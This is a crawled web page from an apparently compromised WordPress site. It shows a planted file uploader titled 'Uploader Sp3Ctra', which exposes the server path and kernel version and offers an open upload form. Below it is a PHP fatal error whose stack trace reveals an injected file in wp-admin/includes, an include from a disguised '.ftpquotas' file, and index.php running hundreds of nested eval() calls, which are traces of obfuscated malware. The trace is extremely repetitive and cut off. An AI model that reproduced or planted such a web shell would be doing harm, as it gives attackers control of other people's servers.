

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://carrascoasesores.es/khdwcz/iwhlsl-c.html
body_size: 114589
content:
<title>Uploader Sp3Ctra</title><b>Sp3Ctra :===>>> ./Yonko  </b></br>/home/strato/http/power/rid/46/41/511254641/htdocs/STRATO-apps/wordpress_03/app/</br>Linux localhost 4.18.0-477.15.1.el8_8.x86_64 #1 SMP<center>  <form method="post" target="_self" enctype="multipart/form-data">  
<input type="file" size="20" name="uploads" /> <input type="submit" value="upload" />  
</form>  </center></td></tr> </table><br>
Fatal error: Uncaught TypeError: Cannot access offset of type string on string in /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/wp-admin/includes/0eyb1hf.php:446
Stack trace:
#0 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/wp-admin/includes/0eyb1hf.php(57): WPSettsD->chkDrwPg()
#1 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/wp-load.php(109): include('...')
#2 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/wp-blog-header.php(13): require_once('...')
#3 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/.ftpquotas(8): require('...')
#4 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(3) : eval()'d code(136): include('...')
#5 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(3): eval()
#6 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#7 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#8 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#9 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#10 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#11 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#12 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#13 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#14 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#15 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1): eval()
#16 /mnt/web104/a1/41/511254641/htdocs/STRATO-apps/wordpress_03/app/index.php(48) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d code(1) : eval()'d 